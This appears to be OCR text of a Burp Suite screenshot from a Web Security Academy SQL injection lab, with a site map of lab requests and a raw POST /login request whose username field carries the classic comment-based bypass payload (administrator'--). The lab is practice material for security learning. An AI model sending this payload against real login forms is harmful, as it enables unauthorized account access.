 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Site map Scope Issues
Logging of out-of-scope Proxy traffic is disabled Re-enable
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
0ae700c103b9f35c803d497900c100e2.web-
Host Method URL Params Status code Length MIME type Title
https://0ae700c103b9f35c803d... GET / 200 10713 HTML SQL injection vulnerability a
https://0ae700c103b9f35c803d... GET /login 200 3344 HTML SQL injection vulnerability a
https://0ae700c103b9f35c803d... POST /login ✓ 200 3335 HTML SQL injection vulnerability a
https://0ae700c103b9f35c803d... POST /login ✓ 200 3335 HTML SQL injection vulnerability a
https://0ae700c103b9f35c803d... POST /login ✓ 200 3335 HTML SQL injection vulnerability a
https://0ae700c103b9f35c803d... GET /my-account?id=administrator ✓ 200 3366 HTML SQL injection vulnerability a
https://0ae700c103b9f35c803d... POST /login ✓ 302 195
https://0ae700c103b9f35c803d... GET /my-account 302 86
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae700c103b9f35c803d497900c100e2.web-security-academy.net
3 Cookie: session=KZIJTpW5kIf873uARopWkW2e0GDy8P5e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https://0ae700c103b9f35c803d497900c100e2.web-security-academy.net
11 Referer: https://0ae700c103b9f35c803d497900c100e2.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=SP6gSBQmMocnf2lucy2wtYH5viGNclOt&username=administrator%27--&password=1234
Search 0 highlights